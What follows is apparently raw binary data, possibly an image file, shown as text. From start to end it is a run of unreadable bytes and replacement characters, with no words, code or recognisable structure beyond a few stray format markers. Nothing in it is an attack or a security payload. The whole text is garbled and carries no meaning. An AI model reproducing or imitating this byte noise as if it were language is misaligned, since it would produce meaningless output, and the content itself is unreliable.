�$��,�3p��C1��E��[�lH�[���|�DĮ��_t��͐�Og�A!��maC`��[�g��uR�D1sg~�!lqRia�)7�[<ߧ[Q�qG3ůل'�B�
Bʶڪ�LR�c��B��4����3E��D��q,nYCW���s!3Jh�6#;rgWS����%�5�EX����:P��~tVPA%,]2 �����9E ��T��f({sR�*SP�f3E/5E�� �$PBh��6O��3���g�hɒ��.8�9�< ��!S�\g��� ���d���%5� 
̇}S���P'�:7�i���lA��V'�F��3\�?�QV|Ev'E�2�~vi����x��(��3��l=fR���iR�@H�?4�/�B$�rtr�N���b�]�*w>2�b����B���F1(�N���:k�c�w�6$liU�����0p�:ă�1b���� ��$�F�K�8Q��	�dQhD9��N|PtR�
:x%DwR8m�F��W�$P�W�ţ�"�u�^�]i!{�IPB1����E�%fc�9��|%�j[2�
����p�s�ĳ�m��r-�Z��t�2rJwV<m�����
��x�;�^�A8�+�,�g�3�\���	�����4���.d��	���s ��`�A;�H�HWH���DQ�A�*��3�2<7��a80a����>sf������:խ��,(�ki;�'E�S1�$q,��/̂�S���,PE��"�$y�c���!hU/�;�+�28��_8S�8�l�_o>����Nd�bpK	��c��%X`7��;t|���~Q�?
S�,x��q)�2
��D�| �)t�0����Oțn��~��3�|���2Q |J3�SI�ӷ����ͰT}��f��S"��/�����֏p�(؄�<��� ��	����A�7G��"(�2pQ���7GH�g{�A}� ð=5X��Q���ţC�Se&J������l䟀}L>��hY�(7d�a�yr�,x�jMe$����mA�:��"@�%C�W��D�	��C0�-�l���ŐQÆ-ܿp���[��]�����+I]A�+R��o�$H�ԃ��+Dx�(��/����GR"K�L�����j��[��ΣY���X�� X��lQ�g�"�J��@�>��T��e��Q[6K���"h��?d˰��G�qAx	�<)X�YJ.%�T��f-Y��x�Ŏ�IU������N�XQ3U������#)��s^1�,�+E_����G��� �t��?l�?\��8���\7���#��,��9�aN�4��!?7�d�B���a���*p��ds�
*���,��J��
j#+R���z"��_N�C'j�H �H@��2Y�%SL��k�)���|�G,�ށ�R��Ϊ�G?��Xc��J�,h���k� +�â�,Ԁ*��n#c�;�Ddz�ǜ��%Iz��āxh�V,����F��D�RI���(N�v���L��2-�2tɁ��C�6��OJ������Z���b�g�ZR� ���m���,�*=��k3Ax-h-pP�[��:��'QQ{E�<e�R�궸rT��%?��, ����rւ*H���Q�շJ������_{[��TS{ӵ��z`��z�"�
S���_y�l&�#!1�t�K��l ��)�q��:����'���5*Y��%�PW3�q�IR���f�1碋��ƙb���O&1��X��_r�� |3eq�k�J.1� Y��ec`,��H��yg�y�A/�M���\(�Q��)�����հVH����|g)�r�A�$�<Gtt�a�d�I4�zkȪ���5�F٭ c�JT����m!�c�ܶ8�����@/��5����^p����"�!4��m�6�8�[��Ɯ#�����9R�u��Ȝb^��*�������ٱТ�`KtQ@����
"���G*[	$��,4nqZ��ZG�6�x�FG�s��)�?�֎��� �{��Q
?��~>�A`Ӡia�q�?x7]dI��/��7Z
3'�Y"�n��{��pAV�J*��U�gJ4ji�0aAR���P$u��::�9j ��`��A�^J���!��*��>�#��(R�,��
�,"� �R����z��/���a&$�I�b(C�x��ȃ�X'�Y�
!?�.qH�̂ ��3�q�G䘐��e$�F\�� r�|� ~x�)Ƈ�f�d�$�@�X��{RQ��-̡��Q�H�d
�����`J���E:*��7�kD��N3T2������d�?�W��0:ѩ�ȁǝ~��<�\��F�1���|>1�0e�4"j�Ġ�@#>�C\��*'���Vt���6f�$�utha;s��=�T�$�I�_�/U�=�s�c�C$E�\"�=d� u�������a�@���u E=R#U�����c�TU2�uj���jq��үVH^q"q���D�(�\���8���]�5�d�I��4�Z��Ce���J���<R�%@��:�0��Ѐ��������M�+q�_҅��6��j�p�$�����Tr�N��G���1	g^P��� 
_���)��J��ܕxV0"�ltW�BMjfw��w�뇺��PƏ��2�涢���:����h�diAfQق���1��\��s�h=�JX���� 5��C��I-����UIx�Sᔉ�����a��LQ� ������2����H,�)+q��n !� � ,    � �  � 1��תӿ>fA��'P#30��8���&(`"��,d���$�"-\X��Bˉ*��I�_*]>�
����|Y�3�E��j�K���6�i�&J�B�29�Z�k�+W�(Q�D���:��i��!i Q��&_��i(П4iΈ-�pS+���h��ơ#C�Эx1��J/?8�1��˓cRp��C����HO��~a����#3(�X�OJM;hu-�P��Q���I%Q���:�k�3h�|�;q�%�����Ōy3M�,�zd��6��8�/1Y}F�a#r��]�h5=0Jf$E� R)���?�THE� hO4��QD�!�[�С�sc���Y�Eq�UX�Õqȥ�y��GG���w�g�?CB_|P��_}���M��L�8�\pAQ XSu4P.8�HdP�l>�lh�=��!��� ��(ǈ�aTG4�Ƌ1jU\bȍ�?f��mM����G��d�	�7з�&_L�Ĉc����0�f	� E�4�?i�9�i]xC�js��T>���@��Gp�y�Fr�>��iRH&��w�M�禦�5�P���6��)�B,!��������Ҙj$�%�krK���xʼyAyP8�"sͩ�W�2nU�qaو#�S��?UĄ(���f�\#���r��� �JQ�ƪ��Ix B
,t1� ��х)4�`�3P<� {�w^=P>�B#�ͦ
�IZ�m�\q,���^��^��cRT�T_��&|��jr��p�3ѪR\���n]�k���'�LX8��v�R)��6�P4>Vۙ������?�L��@�h�o%��F}�%��Dymr�Q�H}~�a��t�mw��-�?7� ��#p*�?\1��q?�n��@M�?+5�b���WHg:��q��X��D긣<T���\�L�\�h�I�� ��4!
�k���-�Y9�Q�Y2��!�"t��?�`	�b�ޖ3�Ɂ8�I��7�h ���.�pBX��=��D���	�`b ��c ���9��u���������죋��G<�,z�v�9BĮ���(�F�"�$�%Dd5��@�p�/�a"~	��S�%�k"1<���^]�|I�<Ѕ^�c5R���������?�!Es`����5��ā���a���X'����Y�gV��-}	���6�@':g��W��G_=��[��3��I
6�L�y����	�� &�o�N5�"]�e�l�~̠5�ጁ<��d�����t�r ��e���^ �vPc�s-�d�+� ���#�Pl ��CPF$H�Sz�[ ������� l�#�8��Љ����D��\� �@�@�A�b�C���6�uT��e�����t0�����r14
�`(����/��eMJ�K3���}aa�8R��f����>8�4r�h)sЋ�̩OA���Y��>Z���u ��0�Qd,c�P�r�2��A�h�A����m���`�6��5\t�WIS��~�h��Q��>>O����K >����h�h�Ԫ�����d:"PD���-x��^v5i�?t����r"֭I�ڄ3��l�������Kl=�ǥ���'���u1BT�h�����Q
�立x����6�$�N$��`�R��?������+^����0�g'�r�8FA�ZUn�%��[2g�_����f������!�g.���D:5�-I0t5�G7 A��Kj0�\����t�~x���.��8xw2,�ǋ�1���㞪t�Dp<���y ���/��E�9Uy�@"��(���	�¬7"]�9�F`��F�v1���eCY$i�S)B����V*6�1��
�|�1]���@�=t��\��b>�}���Q���F7��8�h��&� �rs

+����ӈ3��'}Ы��֚Ȫh��S6jb]_� ��*�����"DX�em�T��+n��'�T���^��D�҆AGG
:���q���ng��	��}[�IEzH�b�8 )w"��A?7�Z�A���tk�T�t }f��'񉐗��p�C�c t�@��\L%Jҵ5N �����q"l���P�Qu��S)4�� &��Y͒��  �[�M�F6f-E�.���:�ڃO��1�?La�����D꩔6���:��A�`6�U�
�����R���^E�Q����q"��@nA��`wY� $�_��5�A0�Z*���<��ϋd���<E��0#����(�Q��+�� �P�q�g �߃�|��RE	l�V��LǅY���@tp*q�4�ߠh�/ F�P��� �W*�I����D�0E�wk?g}5���~1p�7��&1�}�7y� 
�P��� y��~�p�y5�k�r�;�4ACFdW1��U�wK@ob �
����Ѕ�?1R�a��H� &2`;jE|A`Hn�X2/b 
"�J!&b���~z�^�f5Ve l��
���1	�y�'������WU��Dڀ	�Fm�B�GW!e��Ѕ����D��!������8�8C@|�  ��p rPR���8�'O���vTAUq�|X�@I��� l���	�@	�P	����BO51
G��2|{�0
�
x?ِ���J�Տ��HeT��� 0y)C ^PO��@J�0�h����T���7�p
0@�pYJ��5q
�p
��Y�P�D���� ��pjQ��0��
��0��0S؀�@�҅��9P�}�t��pp��5a p��� �W%p`�
�P��Y�HW��g@�gE���ZPS�Y(��W�  �w��g1�8�0D��4'��a����Y��&	����O�b��b�U��ѕJA%2��1Z�،�e�5�pY^��I�6T~���Pt���gި�PK�19�0�B��ԠJ���� ���TP�᝜����5�yF���`t[y�^9�0N!v0U ������������H�H7������w����0�����0g
�H�X�X@������Ѐ����Y%�|V^���y�
�y��p�#&�5�G`^0BCP%Z�
��	���e�e`	�0��	c�^�U��)^�ؠ1V��21���Jy����p~9.�?(�!�΀�TÐ|���
7:�����a���:������9���GO1���
�`	����eP��2:���b� K���X��Х��	`��1�2�&���51�t���@�@^>8���6����9x	�z��2��� L0.�P�C�������a�}1�|��`��b��
�p
�z
�`��Gy���!J�O�
z	��� ����9��FGy��+;�����Y�9��:z���
��Muw�O@��t����	��
�����'w٬Z�����w�� 
���5�㘨@� � P)�版���	����@8K�'O;9������w����c�����`	�P��a` `w�`w��B��ɱ�� 
Q`��,,���
�`	�ʳ;[	�и��(	�{��ؒ1 2 9����OK	�K��@
T�J��&��P[�it驱���p��[�l���:��[/� Pzs"�v;#��ѩ������`@`�}	�����>[
-@�D	� �pb?�;���������Q[���,�;Ȱ6�
�;�i�q�]�!����4 rцB 6����8��`.�LM�PX�-t���i	��\, 5�������}� �0��`�� 
���
`>�/P�e���(���K�u��*��Pŋ�X�5�^�9��* ,��(�hh�  �#���N�Qpp���z����30eD��'�n�:�����Y�> �M� �� 0p�O 	
�-��Q�~�D� ���W\] �+�[_��o�42 B�*U��31�p4p�<J����"<i����pE  ) =P{@3��PΎ��ѡ�0��C�,�gvį;�P���+m�X�}�T��,�,�c,�l���B	�)���!����
��la���c+0��*����>��;E]��Ï<��3�]��0�=���<
��9�R�� 0�,<ϐX��U��uZ����Tm�  �d,<^�Ƶ�@�;��2{��@�y�0B~AWV�#��W p�@i����&o�}����J�@Ë\�	9 ��$A�T� 	p+��� ���t���J�@�A�˫�UP]��`Y�Un�`��7��E	����� M�u��bA`�-��iJ�]� ��C1��L؋|�J���| �2r���"ހLHM�p
K=��� i�*oP�opv�7��{�x���� >��âf� ����U%�1aa_���1*{�媽�����/�$���~0���y@������C;��\��+1=< �;e@~�A���B6���	�]g����j������� ��f��������ā�fp���W H���q���[���Q�y~�ᦈ�����
� �\���Q4K�4N#�N�\[� �N��@�� �j��k]�1	�����@=���]N!A���	�(i`P@#c�3|0�3 55�04IQ�ܼ�t�� r`��K =�RC<> �@� '����	q���)���H���6��^����J��唔��������"�� �2��FR2PC���������ݗI�D���w��(Y��&^o> �{+�=0[ �|�
����aV�!1��A�ȯ?B�+�WD��]�9_��� ������ߠ$�@W$@�,��\5a��\�L�}]`�񽐠�ڝ��d@ɓ]�=\�]`	�����g�T�6O� J	���tS���ޫ5�E���^��M��@�H_�3%,����"�2e~�등���)@5�����4Ln?s�&��닦̰o�FؐX�_��0��<?���U[�sJ��G]^�� ������/��Z^�F!���0R����w~{x�����[����Y��� �*:���<��GF :���R4���I4�� :��84���|�2���X0G�tfp��8s��'�[4V�V1��
�<}������A���<y���1�
!����ǠYDf�n9X��e8*�#1��<s���"�A �"L�A�F� �.>���AV�A����♻v�#f��k��4��8>fl��(Z��15����?m�����Z��0H\����ϬS�,�6g+� �"E��̳�D �m`l�?lթ���#�">�WN��a$@`d��?X0�g3��1��6*��oh)�6������o��� zn����F��҇+��aŃ��$��#��㟺Fڃ�8ʘ���9���r�ˠ9HO"R���R�)��G�j"����!�>��&	*F��pYL��1Fi�4��~艆0,	f�ؚ�f�������!����9��~�a&$�Y��*��bƳ:�Ƒyn��[�?ؒ(�|�Jg�l��/�$�3�b=���ȱ�D1(����H���y3NjJǗ-�F�O@��Z��Ň'�іQy�	&�L4H��@0W�xB:�B�(H2"#��<ERߑ��K�$��.|�ǣ�1��l�H�_�|�x$b��n�� �9迃��XΈ9� S����	&��I�0���A|�ӷ�H�\�:q\�h�� ��*���	&�c�!� �+S$��-� �_���7!R��5�
6K,�i��@��ჄQf��� j�!A.�DN�M��9f��ZX��"���	*g��0h�pBk?a�葜f�:̰����#�0��%����6A�H��`%:��`�9�������h�'Y���h�.�g��6M�t��Tr�E�>a�&P� �P_�� �Z@E��Ҋ܃��?
�θ�4@�0��
�s5��hY��S��0�#[;� �a�XZ�A�&� ��-n^"G9�qB�� ���)���mj�(R�\,��H��� �@<�@jP�0��1 � �ji9�D�(@�O �b��;�d����h��/��/���ox]2�kr7n�#��<�A�~̦��>�q9Q����)|% D�8�!
S�����%h�	$ }#�� (�T�@��DP��a���A�0%4� Fx�
0@�!��Bt"��H���9��խ3���A؃/�5�J���Ux���''�G9��WB�X�A`����B~��+��
SPb�`�& ��p$ ��<�
T�p@�хAtAs���pB�L�A\D#2jj$��2B*� %�"+~A�˴�xp�#�>�p��7��F6���`�DH�ǆH�,(9'$�������^��W #��@* 
,�
 �ADPN<���G����2P��jp�I�3	�A��C�/(�-���@p�}��#��(�8����;�M���-�jc���e	 �K���S�Y����E. Ǿ�%����p16����0ltAHQ��L�ko}�HB��I~ �? 8����2Vr�����8������Eˢ���CC�8�b{ E��#�*�]��,4H*d1Y�"���b�$tI	x (`�
P ��S����AOBW������^92ƾ6P"k������D�,���.�تg�Co��4QO~b-���{!ц�'_oQ� ���Q�I08Mm ELb����8d����R�5�.����J@Cl���K9�Di�� ��3q����r
=X)���Ͱ��@�8���x�����J���� �T���*$,I.b�����������
��# �b����Ľu�+���`B��?� �.��I�n���::��+����+@l2�0:͛��c��b�+�"W���ȆN����JD��
��eĲ�.��Af��SP���E�q1X�b3����+
`(C?���V@�@�F�0 3�ض�mcrdj��HZ��-�n ,}���XF:褔�D�BYŶ]q�OX�y �;lj�}8� :��y�#Uy���$	J��%���,��
K��8�.~Q	���v~�D���"(�"��?a�3�D��
�cf���1�8A�"��C�D��/~{t�'<��>�
Vԗ�XD���-P�y쁇%��Ú��K]hlA��(D�HP{(C�P�=,��(�)^�=�q� ��0��y&�$y��� T�2�b��`犁X��m��<�+��<�����܂� H�-��J�*[X�Ѹ
p���ɽe��yl�j��;��1>��2�E�I�"���������N��?���R 
���   �B�ٿ����?B��ݡ��,���(�p�,�����0 �9�[�4�J�\XW�)�,��Ã���v����P>u�Z��-��6��H��1T��� �S9�DM+�?H<
(�'�?!*�����%A���2kD� �H �  `�6@�RX�l�p���ۧh	w�xP�}X�zx��P���B��X�e �,��@�r%��%��h�v+�+��J��	 x<�����BpY�!�{��0�؀�8���6ȃE�q��h�_��lp��uX��F\��p�i����h��z�ȁ#��� �[�h�(�� 9�2
�H���� XFȅ�J� )x����!��F��oW�uX�w`����	�����<�TK�ˆ :`6��pI���ɣ3 ")ԭ߂?���j1�� ��KءY<��8�;�E� C�P�`�uB����N�HC��[�l$̓�C�H��.�89@̃bs\�s��u�-����(J�������!�8#�p4'�2�?�0�m Am�!�؛Ҕ����v`���l�Ƶ�sPj ˼ �M��D��%�I��+�p�&�I�46���x1 ��YL����<0d͙��A���������h���L>�؇	u���NlX���D��s.@X��0�)+����O(��Z��jI�����<q��4	��`hȅh0��X�vM��|�z��4���F�P�s�T��	��� � ��#�%p(�j(� ��r���3d3<������� W�� Z`�!3������ʊ��q�i8n@��M�ҼN+=��(�`�� ��?����X���*���Kļ? ����M������t,�h��E���	ӂ1\��Bh;�A4�w@�&=�B��P��Fv(g���9[�
j(�M��0�� P(�<9�b�b(x��L��GI�"��
��O��R�����0��̙��X_Xj�#�I���h��}�V����<�eH�P9�P6�+�������􀃢 �Y(
0Y�2����}4�� �È��Q���[4�B��<����7�p,��K���ڛ|��i��nH�� !ˀ�I���&��vխۓ3�s\(8�Ve��d?�E���(�� ���a�h�ټ�<à��S�A�e`�X��kR�����'�\���vh҅���	� ^��� $�R��h6ͳ��+�<�#+��G���Ul�9K��8~Ś��[d���5���5�IR}X��\�L�G��<Rę؇�d�np�2��hW� 
|3����P �UG=���IxU���v�O���%��f����P�E+�C����O HKP��i�X҃�F|��*m;r@�_��]Pwp�f��bh���.)�� ^"���"�c{�~D[�#�6�u]Pt[��6x �0��`�E��=��Z���|[�U��K�}�'�Pxp�
�O��'�H�f@���k�rx~���%y3�L�;��4+��#��
x_�4G���H����²� �_!6���YY�1$��d͡%�z�����I˙p�~�zP\8RX'M��-��2��#��\xxeu�T؀�����(dS^YKS#�����X�r ���%
h� s�"8�p�el�P�5��X`؃@Pt� �\@�gP�ƽ��R(m`n8O�O�=X{^�;,�;�xh�vXt�M� �
�9�
�8�<[%�x�k����3���IK��ɽY$�����ăX��Ud��N	
2♐�H`H�-Q���*���\x����Jh��-XCx���b@Ml(�JHH߃XaRbCt]O�Lf�+t���5��K{���X�h1(J�ʁ(�������o	�@�W(j�f���\��i|��I�9�G2=+Xl5XA@�S��dP�@�� ^�َ=��NU�j6�<�x���S��  Y>�K��� �@��(���Ud�	�h��h�0��Ć >gŇ	����c��p�+����)�5�A�]P\^ ��df�����O� �� .LT%Ur��T(���WE�0��������h. h��΅!^����o�A%���2��E�������ki��]`�ņn�~n'pG�2��;��XHnT����?7�^t �:��rhu\�)�
����8��w��8�QDk���E�� C�a��5��綸'f�\`*Ugg�P
��SX�,�p��p "Ȃ�K`fP��6O�F!++��T4%e+���9+�s�@��)U>&_�U����^N�݂� 0�e@,�Ur���]"��l@�V�M�Ì(�OP��G&�2w�5ȃIp�iX�b���n7�$�� ��;O �"���:��4�;��%�ׄ�]�IѮ�
�l��_��9#5d���0��ןed��)Z"XLkO`�x���v�-�2/��ނ9�;���RЂ,(jA�W�ˌ�'$��A�W-��! *���I����`��IP���Ļ���E��h� N �b��J�߁��d��x'0��AIM���z`��Vu3�n��<X$�!R�+P���JLx� 6��Dv�c>���\��ɱB��k(�bS�R6%����>��������8@i0�5�~o�`�C����'�lP�����]�(=���+Ȃ,��߂5Ѓ��-��u���7�P�����gz�^x�M��V�s����O%īuu3b��t��0`�DW�� �J8y���ב ޻��=��?Mxx���N�M�/u�o�n�? �9xC�w�6�AHI(eO�<�ς5�=��	��t�0�g� `w�S�T��!_�`O�!M�ɂ�<����
6�4A �0�\���k�����
B"�v�{�p�l��{׮�Fx��%d��:k�JA�3�̚�k�2�h�'Oj�h��E�I�zH8�0�� 	'�PXB�a5"Pv�֌((���۵X:�{���f�j8(�Rx��AH&!� ��,���W
۽s���0�����%h���:iN�ԩ��g�&5Vf;U�(	eɲ��+���3�m� bu�/��
*Th�@A[(��КBd����P2�8����c����O��m����S��:ꔃ�)���Gx(�GQ�%H���Sw$�$m� qW!TAFL qm=�Prɡ�Pw� 
P�Y	��B�(�KB�$�
Y�էP�Q�DH<8v�d� �;E�Q���c%f��3�:��'��� �9hH"�p��S��DwuT*���?`VX3,��?�B�cF*�bq	tbV�z��`�RC����{�����*ԂB&ԧ�BQNI%f�s:���?��B�#�衇JR��G"�$BS�)�'�0N6���F�Q@	$���o	�gB.�qWV 	8����i �d��B>Vj	��`�P�&�bV�,B�*t�	���dB�uB���p9���8ɾ��#�Xl�$rGb$9�1�[��$�d16�0�#�E�PW(Ȍ�?$��ψa���	ڨ�>���q�f��z�o����?��^{
�د�����/*��xus�1�\��*�,��b8�#k ��H ��$� �L3� 380��h���-B)���n�i�-V
D�@���eZ-7cq�+��B���#>�r���%t�BVL�XH�%��e�=e��u#�ҜB!�0s�!�$t"{HDH���;A�(�h
,��2�)V��BB��<m�0���\��i���%й��������c2����i���P�����B������6ԡ��!�@�1�aRl!�`D�@?��.��!����z"�!��?$�����N�	-��q]A�@�/$"d
9�F���@J!���dh�ؼ*�2lAE��F�,�b�p�-��da����H���`C�P�C��Vx��?������N����bC��!)H!"����(} J*� -�$��'l}�Q�֡�R� lk�!�JH*F����
ٗF�F�E ��y�Ff���G��0bq0�q$��
	iH7�N$<��� ,��z��'�	O��k�*����Q�BH��G!	KFZY˅ � m���"
��ပx�"� �}$#H��%��d*�3���?Z�S�G���,�jv�-�΄-�6�f7���H�fy��Rz8�6aԢ�H��F�Z�Z -p�9K�~VE��kF�Kb��"�mHE1�!�����GhW;"X!�p�:�%���&#]�"��b����`aLm�^P�l�/؁N��-�!A2D�z艠N|�d��H*�0mX��)��I���$N�#�T�am�X�RWla�Ј1���*�Yx6��W�MK�*�?��
!����6�T`J��PM�/��<��(Gj�$�]��p�V��; ��EH|�UPV7N�V+�U��ci�8F1����!�1��b ������.A�'�?�Q�°����C���.b� o�	�C����&��അ%���sC�$Z��8��̘3��
!k�A�W>�������~��cil\�!gs�#@
��?��u|/���9�#D�L�)HA	Dl�f$%J�S� DX2P����J�yzSC��!�d�B	YC�O�e����V�\y�B%gͿp�?֬��cl��	GY\��,3?0�ْ��)#���Ǎa��J��6�'����~���0C멁���.v1�;������\�U7�8 �ͪ:4�������x8����!b� &��B���r�����bc@Sڤ���/,P��T C<B�հfne�]N��R���(���jn���Ă�$���[���Г�ܘ,[�23���2
� w���g�P��c�w�)"�mpjS�K��}�Lkt�)�Φ�T�ђb����yö�Q-�8$E��Z!�P�d��f�!�H8Ã���G��4ֺ7.�����Ja�	?������f��	V��V��$d���Խ�l�!ڤܚ��hM������i'2
6 Є ���>�FV!�ȟ;/;��+m��Vt`�gBS������cX���g=��:e�;����sm��QIV�5�E�	�&hB,��$ DkX����X�-������B,^�iDE䂉�C)��/ú�ߩP�_�X�5�1���?�_,����e�ޅIR4�$(�{�O9�(��'��%|�*��%����Tt�9�Jƌ�Qh��!_
��Z�ʻu����eE�e�!��!�,,�^tC1��A\FD	���?�.� B�_f�5`$4�%�?�j��k��%,�'d�%X�%,Bd�SpVg��!�$��xB�M�BEB����	B�JΝ�P�)�SUyK�m�F���!0̡(��C�!Y�`�` 6�0�"*"&#J�?^"(B$J�́ �I��(p�'�!�"��� �(
k(Bh=�ĉͅ��"�"T�>ZLk聁��-� �
��/��B@�	�1X�!Ӱ�!Y�Y3��3(D4�^"V�5��?DB"$QE�}�4�k����	1#,MnP�St[��95�$��Y;m�+RWk�a�$���cj�)E��ZYš+�U%�B2��26��)��e��Q��`���?4`*Id6E"�$���K.�L�%M΁|�N�9e�`Q�RAa ^(��%D"���#�A����BF*��2fU&��?�=�"D;!�HjD$�F��)PK*�\:"M�&"HTg���ӭ4�!��Mb��=fi� 	�N-&+*�?<�ZF�R����T� +� .�B1)#eSe4����%�m�Bͩ&^��c�D�/�B-*�sZ���A�|�j�$-
�!X��$Q`�$�I����F��c�$d"D�_kE�Y�%L�-DW��x�gB��gl��`F$E|8�c>���}a� d@n %�F�.π:H��L�	B:�8�l ���A���&�#��BP�B�hIʢn�bF��% �2,gtf�RW��h�I�Yf�#��'��2��/Ȃl�A���b?�&p.陜�d�hNf�l̔��\F�c>�c��cR�p��� �IX��/HI��gGeD;Є��i:ӳ=Y�i�:�)�5�;��94�,�$�ke`��([&]�P�Ni�@E�a�	�Pa� &Y@gtRM)�V����r�U�E�y�f M�YxB���f�j�-�&4⺲+)��*��78��.L�!Ȝ�~��(d��(��k�����DNey6:'k&�mHit�ht*ă}�%��lP�*�2���Q��EzB�jB�C���5�Q}��Bțg�!p�ō�tN�[�J�	�&*fc	$ă%��:+u�hk�����B�L���&�����mW�ICF���)��*b�:��uY�3(�ł(���a̢hS�<�m
�l���ZL� ��V�?DN")��Rub,��<�R|d
,Q�f�g��ėzeB8��_��.�_���"�K��:��v���-!ޟ,jJF܊9!D���	���_�j*.�m��p 	�f,�Ni�b(B���Y��/[W�mi�-�m��1�)R�x�-:��5(�bڊ�����8�ә(Dp�	-2�|�RA,TH4�*i	�,�f�f�Bp���2GF�خJ"��1���5[�m�1 �5�¨oeXI���έ bi$�$$�@����R1_B,H��� �������- 0	�!*Q.�F0�.��a/�-�n��%��v�0gf�*s��0������x�0N7<���I�F;I�cP\��:Pkm�,
�7����EM�SL0% �+��8�0IЀ�ذ�	�b�p���hg�nH�C���J��n-K��u�+9��̊1�^O��v-����Bت,md
'q6��LYB�%C.x c���,3�I��nD=FH�IZ��Z\�?�`�heh��΄:�3;�D+���9t�7XC�%&%��!䫘�a��Us 3FftB�Pc(�NM�$ CY��e�PM�Int�uD>UpU<QB`
�{<T��m��q��t�PL�1��n�����q���$(�!$��	~��%�o�@�"��H$�R�k����Mc��xĚ�I%KpGȎ=X�@�2��@,"��B`���.�u���¼0Ӵ�m\-C�IbN�����q4 /��j�b����Scx�"fFL��6ׁʎ��lhG\s&���	t��|��l�B�؞���=g�ŭ�=����/�qjO;e�"4�B��n7�hD`6��)rc0uS/���"{�E#$�|��d����U�� ���`��R`\�Yْ-��7z�o;�y�01Եl'���J?hn#D_��/�j
p/�R �H5�*2�*7��d�PzM�H��� �g�����mZ�5����@q!�̡���������赸�w�ASl�ui���A"~����!��o��(a�/@���"5��b��B��b0�S=8��S�R	�O|�z�ҕ.o�/���,,D
r]��{sd�۵��.�5��l�8��v~��,������mp��gp�j�I 9�L��x� [�Sc�Bt9B4l?A���ZF��gD]��/l��������砨���dύ?iB�4~�6^�\���g���p��Bi�/��SO2s��eD?шBP�Jz���?�GB ���,��,��E��.�§������o�����g�(P�>�2$pc�����c�t#���n$��bP�&���@sC��\)wB�=����"�� {�X��;	���cMF|Oxp;����k��{%���{|�4$��:Y�t���������?�O�a/�������u"�캧(yG��HX��S��?zY�q���Ǒ��Ƶ'�#2h��g=�|�L�>KBH��C�c�<7r���7B��B��B�:˯z����6`�#08�#Hi�c54G�4pb�PG,��|BH�U��?|�\���a|��?x|�7�؋�`��+���"�>�#D?�zB����7��%�Ǿn����>���Ֆ*A ��j^�7��p�-.5R��';+�������$�MB��?�5��؏>�?�ۗ��?��۫���n�n;Hm�3d �Q����RFĿ,T�4�����%J�pp�	�P�k����D��1�Q㯂����dJ�)!�{���!���,(�B?;�	TP���~�|$��*;N45�� ǃ�V*�b��;y�p�C	 '0x �����R���sfrn˼-!�-h�eL�9ݜ���P?��*HcC�M:�i��/NTD�����֤)U�	� ��W�w0i[��(p���
A2(�"�v��ߕ|�Ij~Я^�~)�Y�pL��������d�rƭX���S�x���S��M)���l���<1Z�Lk��4�� -�����i��$��%����9��.��;�C~�.��ڸCIf�k�AG�w�q�0�4�j#˄���O԰o%�^p� "2Rǃ��@4Z0� ���Ǌ� I%Be�SI��|�H&���I2�N��
S� ��;�b�QG�d,����!��H0�,��'�Li@Oha����� GKR���� ��R�E����*T�%J��g2��P�GL��:�
<����?N�u���=��S�R4����@� cf�5�UhЋ����2H4�2urS���2��D9H���y��.��ZmU�霫�֝�£���8QIR!&�Xx���):��a�i�].SÉ��#�FP�
��D(Ƀ,����Ģ���G�9(��*b�9�T���D��T�V������j�6��b�5�xs�ixa�S�e�l�`JFR&��[�60,����X#k��RV�e��4H$��������vt6�LUY-(h��RS&C���5�X�
����aR�a��AV�w���#�l�PDg9e+��$N�a�6�`z##2���|����.����_x�Ey�p6��|�p�'|B+M�U���PZ,�����XC�S��ꂊU� ����=
�ژe�ĊN �F$��0���au�p��o�#-kiARF��e!T1�Jǋ���z!�%\��YA�_G�C�`'�+%�a~^�ʩaN�8F9���Pa�P���JdR�E,b!	'�/%��A��0�9��X�-Vq	>l�$�
[(8�)d-��ADb����G�TB=���U��
����mamX���6�������A���9�{��aA�hI��]Y#0vQ�S��dH��6�*����C%ra�b�����`>��fLP�wd��cU�!��葏"B��`#��)2�&"w��^%�*�� �㒔�S8B�_p2����	Mp=Y C�X�= ��24��WTb~�-Y�����0�0�Q��Øw$�g��Ai�4�$C��iF���)\%��T�J1�]@҇ �!6v1�Y4139��0��{�'IQ	T���%�5��J`���(E%(AJ�k�)<b���ë��&JQ>�KiZ�f�b��	#�k�ʧȓZ�0[�Jװ+�:�<�;�a�Ȣ3H	J�$� |�Q�Z�K�b���5��O��C�0G8HK�u($��B|����z{�#��00���q�T��**��\W�J�T�������	sX#�0���H�f4�	�=�� ���x�a
^D�~R�aS;���Jj#�U��19Z��V���HZ	���L%�MZ $尐5dp���\�.<���8� �u�O�j�ů�5���p�����a���:L��3�#�����V����4CM�LI�\�.����(C�:�`-�a
I�&!
/�bw0pA(�H��ck�L<�{�#"��z�+�!ǔ����K��4��b���1�f˝9�
I�"	R9�dsmTp�0	Y��`Ʀ7[�B�xĮ֠R��Z��Rʸ���3-�5	�BY�����d ��8H�9G�$�9.��A�v����(ǟM�8����d��y�H�`� Tܦ��Q��.��\���nw�����S�:Ht�ԒKI�^��pJ!$B�gH�K4��,f���v>��
��*���v�6�����<��k��d��A�у"J��`B�O=�ø�v\���x0*��H.�L3�AT� ���&xp�p�R�B�]x�u��#�)�9��Zf3���c9t���n���2��I:�
�r�p�J@���x;�Ύ>	3�<�4�u~꠆-D���z�tۈFX���s���~�D���5°�����*V<���a����B� �LiS��&�|;2� z��+��͒#�Զ��U·#OA<��A�_@BiɲF�et��58���$��d��G��u�/�*	g�R�Զ>B�/g),g�U�|�*��a�~��
���A��O!6n����
"��1�P� �)Tpin^�J<�'��^a�R��t���/�P� ���X��Vb�f� ,��g����Š��|� Pd!���� �0z���J~.P�N� �$�AJ�v@�e^"��'����"��~���$�@��t,�$z P!� $�*P!��D�(�p� ��*��\p%�� Ar��o��M��*!�N#�O!t���V�Q���K#���~o��3I#�	M!�*�m.�/l� ���.%��J���*<G���`O#�PQ!�� l���� ~�b0	$�n���檂��!)~Q%"� $��$8��eJO(I�)�	� ���G!� ��Wf� �AAb����qp�$ai$��s�A��:Q!v��ϒ�i�,�E1BFO�@�
R��G=V���.�� ��fO m1�D�*n�6li�"�
wj�Jb$�;�bv��a8g%�)�������f�g�$�A�rǾ�y�(k�`)�B �� � f��V���e�g.�PF�� �������"*��!w���!u���#5R#�w�DAS���v!��
s%.���pS�
���J��� գ;�l�f�G��*&����8��S�a��h����r%���Dj�Q%�j1W� !� � ,    � �  � ����` #���k�(P&#�!���3����B�,�,X��D{��VAh���bE�G�-R�P#LE)��<��ώ��:
